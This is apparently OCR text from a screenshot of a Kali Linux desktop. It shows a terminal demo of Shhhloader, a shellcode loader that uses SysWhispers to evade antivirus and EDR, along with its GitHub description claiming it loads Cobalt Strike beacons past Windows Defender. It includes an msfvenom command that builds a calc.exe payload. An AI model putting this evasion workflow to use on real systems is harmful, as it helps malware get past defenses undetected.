 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cobalt Strike
icyguider/Shhhloader: S...
root@kali: ~/demo/Shhh...
~/tools/syswhispersload...
03:41 PM EN
icyguider/Shhhloader: SysWhispers Shellcode Loader (Work in Progress) - Mozilla Firefox
Trash
File System
Home
VBox_GAs_6
.1.26
root@kali: ~/demo/Shhhloader
File Actions Edit View Help
root@kali: ~ ×
root@kali: ~ ×
root@kali: ~/tools/CobaltStrike/cs4.3 ×
root@kali: ~/demo/Shhhloader ×
Star 0
Fork 0
root@kali:~/demo# cd Shhhloader/
root@kali:~/demo/Shhhloader# ls -l
total 60
-rw-r--r-- 1 root root 35149 Sep 28 15:40 LICENSE
-rw-r--r-- 1 root root  1574 Sep 28 15:40 README.md
-rwxr-xr-x 1 root root  5982 Sep 28 15:40 Shhhloader.py
-rw-r--r-- 1 root root  8558 Sep 28 15:40 Syscalls.h
root@kali:~/demo/Shhhloader# ./Shhhloader.py
•.•)  - Shhhhh, AV might hear us!
usage: Shhhloader.py [-h] [-o a.exe] file
ICYGUIDER'S CUSTOM SYSWHISPERS SHELLCODE LOADER
positional arguments:
file                  File containing raw shellcode
optional arguments:
-h, --help            show this help message and exit
-o a.exe, --outfile a.exe
Name of compilied file
root@kali:~/demo/Shhhloader# msfvenom -p windows/x64/exec CMD="calc.exe" -f raw -o calc.bin
and compilies a C++ stub that has been integrated with SysWhispers in order to bypass AV/EDR. The included python
builder will work on any Linux system that has Mingw-w64 installed.
The tool has been confirmed to successfully load a Cobalt Strike beacon on fully updated systems with Windows
Defender enabled. The project itself is still in a PoC/WIP state, as it currently doesn't work with all payloads.
Languages
C 58.9%
Python 41.1%
Right Ctrl
3:41 PM
9/28/2021